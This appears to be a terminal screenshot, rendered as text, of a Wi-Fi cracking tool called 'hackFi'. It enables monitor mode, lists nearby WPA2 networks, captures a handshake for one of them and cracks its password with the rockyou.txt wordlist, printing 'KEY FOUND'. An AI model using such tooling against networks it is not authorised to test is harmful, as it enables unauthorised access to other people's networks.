 Activities
Terminal
Feb 24 04:03
nitin@ubuntu: ~/Desktop/hackFi
nitin@ubuntu:~/Desktop/hackFi$ python3 hackFi.py -i wlx00e02d8db65f -w /usr/share/wordlists/rockyou.txt
HACK-FI
Author: Nitin Choudhury
Version: 0.1.0
[+] Monitor Mode Enabled
Press Ctrl+C when you see the ESSID of the network in the XTERM window
BSSID channel Privacy ESSID
0 5 WPA2 xstream
1 6 WPA2 vivo Y51
2 11 WPA2 realme X7 Max
Enter ESSID Index >> 1
Press Ctrl+C when you see [ WPA Hanshake:
[+] Cracking Password
[ ***KEY FOUND FOR vivo Y51: ]
[+] Monitor Mode Disabled
nitin@ubuntu:~/Desktop/hackFi$